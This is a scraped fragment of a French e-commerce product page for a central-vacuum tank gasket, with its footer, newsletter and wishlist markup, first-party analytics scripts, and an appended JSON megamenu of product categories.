  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons check_circle" style="float: left">check_circle</i>
          <ul>
            <li>Avis envoyé</li>
            <li id="product-comment-posted-modal-message">Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre avis ne peut être envoyé</li>
            <li id="product-comment-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<div class="yotpo yotpo-main-widget"
   data-product-id="1545"
   data-name="Joint cuve alligator 1 EU20" 
   data-url="https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html" 
   data-image-url="http://aspiration-ams.fr/img/p/4/2/6/6/4266.jpg" 
   data-description="Joint cuve alligator 1 EU20
  

S.A.V 06 59 48 32 38 Conseils Jusqu&#039;à 20h . 
Réparation toutes Marques" 
   data-lang="fr">
</div>


 
  

  
    <ul
  id="js_mfp_gallery"
  class="d-none"
  data-text-close="Fermer"
  data-text-prev="Précédent"
  data-text-next="Suivant"
>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4266"
      data-mfp-src="https://aspiration-ams.fr/4266-large_default/joint-cuve-alligator-1-eu20.jpg"
    ></li>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4267"
      data-mfp-src="https://aspiration-ams.fr/4267-large_default/joint-cuve-alligator-1-eu20.jpg"
    ></li>
      <li
      class="js_mfp_gallery_item"
      data-id-image="4265"
      data-mfp-src="https://aspiration-ams.fr/4265-large_default/joint-cuve-alligator-1-eu20.jpg"
    ></li>
  </ul>
  
</section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row main-main">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="typo">
      <h2 class="sm-bottom" style="text-align: center;"><strong>Information SAS AMS<br /></strong></h2>
<p style="text-align: center;">Aspirateur centralisé ou accessoires toutes Marques<br /><br />Site &amp; Paiement sécurisé <br /><br />Paiement 3 ou 4 fois sans Frais<br /><br />Tel: 04 42 40 47 93 ou 06 59 48 32 38 de 9h à 20h<br /><br />Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="88ebe7e6fce9ebfcc8e9fbf8e1fae9fce1e7e6a5ffedeaa6eefa">[email&#160;protected]</a><br /><br />Adresse :  AMS<span> 29 RUE PIERRE SEMART <br />13230 PORT SAINT LOUIS DU RHONE </span><br /><br />SIRET : 852 752 807</p>
    </div>
  </div>

  <div class="block-social md-bottom">
    <h4>Nous suivre</h4>
    <ul class="social-links">
              <li class="facebook"><a href="https://www.facebook.com/AspirationCentrale" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@AmsFrance" title="YouTube" target="_blank" data-toggle="tooltip" data-placement="top">YouTube</a></li>
              <li class="pinterest"><a href="https://www.pinterest.com/aspideco/" title="Pinterest" target="_blank" data-toggle="tooltip" data-placement="top">Pinterest</a></li>
              <li class="tiktok"><a href="https://www.tiktok.com/@amsbudet" title="TikTok" target="_blank" data-toggle="tooltip" data-placement="top">TikTok</a></li>
          </ul>
  </div>


          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Lettre d'informations</h4>

  <form action="https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
          aria-label="Adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-inline-block d-lg-none">
            <i class="fa fa-envelope-o"></i> ok
          </button>
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="gdpr_consent" class="gdpr_module_17">
  <label class="custom-checkbox">
    <span class="check-wrap">
      <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
      <span class="check-shape"><i class="material-icons checkbox-checked psgdpr_consent_icon check-icon">check</i></span>
    </span>
    <span>J'accepte les conditions générales et la politique de confidentialité</span>
  </label>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var psgdpr_front_controller = "https://aspiration-ams.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "e84ee052febf75e0d16cffdc57aa757a62845be2";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://aspiration-ams.fr/content/1-livraison" title="Livraison / Garantie">Livraison / Garantie</a></li>
                      <li><a href="https://aspiration-ams.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://aspiration-ams.fr/content/3-conditions-generales-de-ventes" title="Conditions d&#039;utilisation -CGV-">Conditions d&#039;utilisation -CGV-</a></li>
                      <li><a href="https://aspiration-ams.fr/content/4-a-propos" title="A propos">A propos</a></li>
                      <li><a href="https://aspiration-ams.fr/content/5-paiement-securise" title="Paiement sécurisé">Paiement sécurisé</a></li>
                                <li>
                          <a href="https://aspiration-ams.fr/contactez-nous" title="Contactez-nous">Contactez-nous</a>
                        </li>
                      <li>
                          <a href="https://aspiration-ams.fr/plan-du-site" title="Plan du site">Plan du site</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <div class="row">
<div class="col-12 col-lg-6">
<h4>Votre compte</h4>
<ul>
<li><a href="/identite">Informations personnelles</a></li>
<li><a href="/historique-commandes">Commandes</a></li>
<li><a href="/avoirs">Avoirs</a></li>
<li><a href="/adresses">Adresse</a></li>
<li><a href="/promotions">Mes réductions</a></li>
<li><a href="/module/ps_emailalerts/account">Mes alertes</a></li>
</ul>
</div>
<div class="col-12 col-lg-6">
<h4>Produits</h4>
<ul>
<li><a href="/index.php?controller=new-products">Nouveautés</a></li>
<li><a href="/index.php?controller=prices-drop">Promotions</a></li>
<li><a href="/index.php?controller=best-sales">Meilleures vente</a></li>
</ul>
</div>
</div>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
            <div
  class="wishlist-add-to"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Ajouter à ma liste d'envies
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://aspiration-ams.fr/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://aspiration-ams.fr/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Aucune liste trouvée."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=createNewWishlist"
  data-title="Créer une liste d'envies"
  data-label="Nom de la liste d'envies"
  data-placeholder="Ajouter un nom"
  data-cancel-text="Annuler"
  data-create-text="Créer une liste d'envies"
  data-length-text="Le titre de la liste est trop court"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Connexion"
  data-cancel-text="Annuler"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Connexion</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Vous devez être connecté pour ajouter des produits à votre liste d'envies.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nom de la liste d'envies modifié !"
    data-added-wishlist-text="Produit ajouté à la liste d'envies !"
    data-create-wishlist-text="Liste d'envies créée !"
    data-delete-wishlist-text="Liste d'envies supprimée !"
    data-copy-text="Lien de partage copié !"
    data-delete-product-text="Produit supprimé !"
  ></div>

        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <div class="row align-items-center">
<div class="col-12 col-lg-6">
<p class="text-lg-left m-0">Copyright © 2020 / 2022 / 2023 <strong>Aspiration-ams.fr</strong> |  Fait par ESH-dev.fr</p>
</div>
<div class="col-12 col-lg-6">
<p class="text-lg-right m-0" style="padding-top: 6px;"><img src="https://aspiration-ams.fr/img/cms/payments.png" alt="Logo footer" width="359" height="28" /></p>
</div>
</div>
  </div>
</div>

      </div>
    
  </div>

        
      </footer>

    </main>

    
        <div id="cookieMessage" class="cookie-message js-cookieMessage">
    <div class="cookie-message-wrapper">
      <div class="cookie-message-content">
        <p>Ce site utilise des cookies. En poursuivant votre navigation sur le site, vous acceptez notre utilisation des cookies. <a href="/content/3-conditions-generales-de-ventes">En savoir plus ici.</a></p>
      </div>
      <a class="cookie-close-button btn js-cookieCloseButton">Acceptez</a>
    </div>
  </div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#scroll-to-top" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">error_outline</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>
<div class="modal fade simple-modal" id="extraModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <div class="extra-content typo js-modal-extra-content"></div>
      </div>
    </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      
  <script type="text/javascript" src="https://aspiration-ams.fr/themes/ZOneTheme/assets/cache/bottom-8f0ab3176.js" ></script>

    

    
      <script type="text/javascript">
					$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "7700816";
						navinfo.token = "cec27916c2b8cb0d3c2f8fb94acc5224c19804fc";
						navinfo.ajax = "1";
						$.post("https://aspiration-ams.fr/index.php?controller=statistics", navinfo);
					});
				</script><script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "7120612");
					pagetime.append("id_page", "1113");
					pagetime.append("time_start", "2026-01-25 20:00:19");
					pagetime.append("token", "9e5a3d5324531dd84e02118920ec06549ba0c56e");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://aspiration-ams.fr/index.php?controller=statistics", pagetime);
				});
			</script><script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1545,Joint cuve alligator 1 EU20","name":"Joint cuve alligator 1 EU20","widgetName":"Micro Review Count","repeatable":false,"uuid":"f1314843-631d-4337-83d7-d1d036bc2ad9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1545,Joint cuve alligator 1 EU20","name":"Joint cuve alligator 1 EU20","widgetName":"Micro Review Count","repeatable":false,"uuid":"cfeafbfb-9054-5e9b-013d-1a39431060a2","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1545,Joint cuve alligator 1 EU20","name":"Joint cuve alligator 1 EU20","widgetName":"Micro Review Count","repeatable":false,"uuid":"b7cbd8fa-f323-92b8-fcf1-31befded1379","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1545,Joint cuve alligator 1 EU20","name":"Joint cuve alligator 1 EU20","widgetName":"Micro Review Count","repeatable":false,"uuid":"65e4850a-9e2f-4d4c-00fb-25805946fb93","error":"Your selection is in a form, so it might be not consistent through different pages.","repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1545,Joint cuve alligator 1 EU20","name":"Joint cuve alligator 1 EU20","widgetName":"Micro Review Count","repeatable":false,"uuid":"7d1cccc2-2bc6-b7cf-5c55-b81db66f64d4","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR","minReviewCount":20}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.aspiration-web.fr\/","category":"https:\/\/www.aspiration-web.fr\/3-nos-aspirateurs","product":"https:\/\/www.aspiration-web.fr\/centrale-sans-sac\/9-aspiration-centralisee-ams-300-1600w.html","ahr0Chm6Ly93D3Cuyxnwaxjhdglvbi13Zwiuznivy29Udgvudc82Nc1Hc3Bpcmf0Zxvylwludgvncmu=":"https:\/\/www.aspiration-web.fr\/content\/64-aspirateur-integre"}};
</script>

    

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66569ba592d24af5a852377d08d2c801","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/module/zonemegamenu/menuDropdownContent
body_size: 3277
content:
{"2":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd1 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/46-aspiration-central-eau-et-poussiere\"><span>Aspiration central eau et poussi\u00e8re<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/59-centrale-aldes\"><span>Centrale Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/60-centrale-sans-sac\"><span>Centrale sans sac<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/95-aspiration-airflow-type-aldes-ga\"><span>Aspiration Airflow \/ TYPE ALDES \/ GA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/96-aspiration-ams-type-aldes-ga\"><span>Aspiration Ams TYPE ALDES \/ GA<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/61-aspiration-retraflex\"><span>Aspiration R\u00e9traflex<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/175-pack-aspirateur-sans-fil\"><span>Pack aspirateur sans fil<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/69-aspirateur-professionnel\"><span>Aspirateur professionnel<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd14 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/99-aspiration-centralisee-sans-sac-sans-filtre\"><span>Aspiration Centralis\u00e9e Sans Sac - Sans Filtre<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/103-centrale-seule\"><span>Centrale seule<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/59-centrale-aldes\"><span>Centrale Aldes<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/107-centrale-globovac\"><span>Centrale Globovac<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd15 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/108-atome\"><span>ATOME<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/109-centrale-atome\"><span>Centrale Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/110-carte-atome\"><span>Carte Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/111-filtration-atome\"><span>Filtration Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/112-flexible-brosse-atome\"><span>Flexible + brosse Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/113-installation-atome\"><span>Installation Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/114-moteur-charbons-divers-atome\"><span>Moteur \/ charbons - Divers Atome<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/123-aspirateur-automatique\"><span>Aspirateur Automatique<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/124-aspirateur-encastrable\"><span>Aspirateur encastrable<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/190-aspirateur-hybride-supervac\"><span>Aspirateur Hybride  SuPerVac<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","3":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd2 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/140-centrale-seul\"><span>Centrale seul<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd16 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/141-pack-centrale-set-flexible-kit-2-prises\"><span>Pack centrale + Set flexible + Kit 2 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd17 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/142-pack-centrale-set-flexible-kit-3-prises\"><span>Pack centrale + Set flexible + Kit 3 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd18 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/143-pack-centrale-set-flexible-accessoires\"><span>Pack centrale + Set flexible &amp; accessoires<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd19 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/144-pack-centrale-set-flexible-kit-5-prises\"><span>Pack centrale + Set flexible + Kit 5 prises<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd20 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/191-pack-centrale-set-flexible-kit-4-prises\"><span>Pack centrale + Set flexible + Kit 4 prises<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","4":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd4 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/207-centrale-aldes\"><span>Centrale Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/208-sac-aldes\"><span>Sac aldes<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd12 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/209-prise-aldes\"><span>Prise Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/210-moteur-aldes\"><span>Moteur Aldes<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd21 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/211-carte-aldes\"><span>Carte Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 